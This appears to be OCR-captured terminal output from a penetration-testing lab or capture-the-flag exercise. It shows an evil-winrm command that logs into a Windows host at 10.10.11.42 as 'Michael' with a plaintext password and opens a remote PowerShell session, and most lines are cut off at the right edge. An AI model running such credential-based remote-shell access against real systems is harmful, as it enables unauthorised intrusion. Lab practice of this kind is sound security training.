 $ evil-winrm -i 10.10.11.42 -u Michael -p ichliebedich
Ignoring ffi-1.15.0 because its extensions are not built. Try: gem pristine ff
--version 1.15.0
Ignoring stringio-3.0.5 because its extensions are not built. Try: gem pristin
stringio --version 3.0.5
Ignoring eventmachine-1.2.7 because its extensions are not built. Try: gem pri
ine eventmachine --version 1.2.7
Ignoring network_interface-0.0.2 because its extensions are not built. Try: ge
pristine network_interface --version 0.0.2
Ignoring nio4r-2.5.2 because its extensions are not built. Try: gem pristine
4r --version 2.5.2
Ignoring pcaprub-0.13.0 because its extensions are not built. Try: gem pristin
pcaprub --version 0.13.0
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_d
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpl
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents>